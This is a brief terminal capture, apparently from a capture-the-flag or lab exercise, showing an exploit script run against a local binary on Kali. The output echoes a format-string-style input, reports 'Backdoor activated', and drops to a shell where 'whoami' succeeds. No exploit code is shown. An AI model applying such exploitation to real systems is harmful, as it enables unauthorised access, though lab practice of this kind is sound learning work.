 ┌──(kali㉿kali)-[~/Documents/FinalFormat]
└─$ python3 exploit.py
[+] Starting local process './program': pid 7867
[*] Switching to interactive mode
You gave me this:       %                                             9
n\x13\x04\x10\x04\x11\x04Backdoor activated
$ whoami
kali
$